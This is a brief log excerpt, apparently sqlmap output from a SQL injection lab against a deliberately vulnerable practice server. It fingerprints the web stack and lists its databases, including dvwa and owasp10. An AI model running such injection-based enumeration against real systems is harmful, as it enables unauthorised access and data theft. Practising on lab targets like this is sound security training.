 ---
[08:29:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[08:29:00] [INFO] fetching database names
[08:29:01] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
<< back | track